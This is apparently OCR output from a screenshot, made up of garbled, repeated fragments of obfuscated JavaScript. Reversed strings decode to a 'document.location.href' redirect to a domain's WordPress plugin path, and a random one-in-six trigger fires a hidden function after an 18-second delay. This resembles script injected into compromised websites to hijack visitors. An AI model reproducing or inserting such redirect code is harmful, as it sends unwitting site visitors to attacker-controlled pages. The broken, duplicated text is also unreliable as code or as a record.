
not
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =